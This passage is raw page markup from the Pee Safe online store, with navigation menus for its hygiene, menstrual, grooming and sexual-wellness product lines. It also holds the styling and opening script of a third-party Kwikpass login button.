                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Pee With Peace Combo" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/portable-jet-spray"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cup - Medium - BULK BUY" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe Cramp Relief Roll On (10 ML) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Natural Intimate Wash &amp; Wipes Combo For Men" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe All Day Freshness Pack" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Women&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/rechargeable-multipurpose-trimmer"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=104" alt="Furr Pimple Patches (60 Patches)" srcset="//www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Solo Kit" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Domina Raunchy (50ML)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
